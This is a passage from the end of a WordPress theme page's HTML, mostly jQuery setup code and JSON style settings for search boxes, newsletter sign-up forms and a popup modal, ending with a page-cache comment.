text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_106';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_106');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_87',
                            $blockObj = jQuery('.tdi_87'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_122';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_122');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_170';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_170');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_225';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_225');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_tds_leads","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 09:48:37 -->